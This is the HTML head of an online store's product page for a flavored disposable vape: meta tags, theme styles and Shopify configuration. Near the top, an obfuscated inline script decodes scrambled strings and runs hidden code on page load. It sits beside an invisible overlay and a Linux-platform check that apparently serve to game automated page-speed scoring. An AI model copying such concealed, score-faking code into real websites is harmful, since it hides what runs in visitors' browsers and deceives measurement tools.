

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape
body_size: 73982
content:
<!doctype html>
<html class="no-js" lang="en-us">
  <head>
    

    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css"><link rel="shortcut icon" href="//www.zmarksthespot.com/cdn/shop/files/favicon_32x32.png?v=1737761228" type="image/png">
      
        <meta name="description" content="Experience the perfect blend of sweet strawberries and juicy watermelon in a convenient disposable vape, delivering a burst of fruity goodness with every inhale.">
      
    

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="theme-color" content="#000000">

    <link
      rel="stylesheet"
      data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css"
      integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    >
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34']</script>
 
    

    
<!-- Added by AVADA SEO Suite -->
    
      <title>
        Strawberry Watermelon North FT12000 Puffs Disposable Vape
        
      </title>
    

    







      

      



   <link rel="amphtml" href="https://www.zmarksthespot.com/a/s/products/strawberry-watermelon-north-ft12000-disposable-vape">



    <meta name="google-site-verification" content="xbxmusfL44HQoMWIzHlJ4hPyHDreXRrfmjupWO06fcg">



    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696" as="style">

    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.js?v=142183741137972196121764220696" as="script">
    <link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/lazysizes.js?v=63098554868324070131764220696" as="script"><link rel="canonical" href="https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape">
<!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Zmarksthespot">
<meta property="og:url" content="https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape">
<meta property="og:title" content="Strawberry Watermelon North FT12000 Puffs Disposable Vape">
<meta property="og:type" content="product">
<meta property="og:description" content="Experience the perfect blend of sweet strawberries and juicy watermelon in a convenient disposable vape, delivering a burst of fruity goodness with every inhale."><meta property="og:image" content="http://www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25.jpg?v=1706536257">
  <meta property="og:image:secure_url" content="https://www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25.jpg?v=1706536257">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="1280">
  <meta property="og:price:amount" content="16.99">
  <meta property="og:price:currency" content="USD">



  <meta name="twitter:site" content="@zmarksthespot29">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Strawberry Watermelon North FT12000 Puffs Disposable Vape">
<meta name="twitter:description" content="Experience the perfect blend of sweet strawberries and juicy watermelon in a convenient disposable vape, delivering a burst of fruity goodness with every inhale.">


<style data-shopify> :root {
    --color-text: #000000;
    --color-text-rgb: 0, 0, 0;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0, 0, 0;

    --color-btn-primary: #000000;
    --color-btn-primary-darker: #000000;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51, 50, 50, 0.35);
    --color-blankstate-border: rgba(51, 50, 50, 0.2);
    --color-blankstate-background: rgba(51, 50, 50, 0.1);

    --color-text-focus:#404040;
    --color-overlay-text-focus:#e6e6e6;
    --color-btn-primary-focus:#404040;
    --color-btn-social-focus:#d2d2d2;
    --color-small-button-text-border-focus:#606060;
    --predictive-search-focus:#f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255, 255, 255;
    --color-bg-alt: rgba(51, 50, 50, 0.05);
    --color-bg-currency-selector: rgba(51, 50, 50, 0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #000000;
    --color-image-overlay-rgb: 0, 0, 0;--opacity-image-overlay: 0.0;--hover-overlay-opacity: 0.4;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b3b3b3;

    --svg-select-icon: url(//www.zmarksthespot.com/cdn/shop/t/42/assets/ico-select.svg?v=29003672709104678581764220696);
    --slick-img-url: url(//www.zmarksthespot.com/cdn/shop/t/42/assets/ajax-loader.gif?v=161578404546310307791764220696);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Montserrat, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: Montserrat, sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 26;

    --font-size-base: 15;

    --font-h1-desktop: 35;
    --font-h1-mobile: 32;
    --font-h2-desktop: 20;
    --font-h2-mobile: 18;
    --font-h3-mobile: 20;
    --font-h4-desktop: 17;
    --font-h4-mobile: 15;
    --font-h5-desktop: 15;
    --font-h5-mobile: 13;
    --font-h6-desktop: 14;
    --font-h6-mobile: 12;

    --font-mega-title-large-desktop: 65;

    --font-rich-text-large: 17;
    --font-rich-text-small: 13;

    
--color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(0, 0, 0, 0.06);
    --global-color-image-loader-secondary: rgba(0, 0, 0, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link
      rel="stylesheet"
      href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696"
      type="text/css"
      media="print"
      onload="this.media='all';onLoadStylesheet()"
    >
    <link rel="stylesheet" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/custom.css?v=152425089887096526901764220696">
    <style>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.js?v=142183741137972196121764220696" defer="defer"></script>
    <script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/lazysizes.js?v=63098554868324070131764220696" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//www.zmarksthespot.com/cdn/shop/t/42/assets/ie11CustomProperties.min.js?v=146208399201472936201764220696";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/53678080154/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape">
<link rel="alternate" hreflang="en-US" href="https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape">
<link rel="alternate" hreflang="es-US" href="https://www.zmarksthespot.com/es/products/strawberry-watermelon-north-ft12000-disposable-vape">
<link rel="alternate" type="application/json+oembed" href="https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"4601dce01de998bf2da6c3732d6d45b3","betas":["rich-media-storefront-analytics"],"domain":"www.zmarksthespot.com","predictiveSearch":true,"shopId":53678080154,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zmarksthespot.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Debut | OPTIMIZED ⏫ TS 7-9-23","id":148090716314,"schema_name":"Debut","schema_version":"17.12.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.zmarksthespot.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
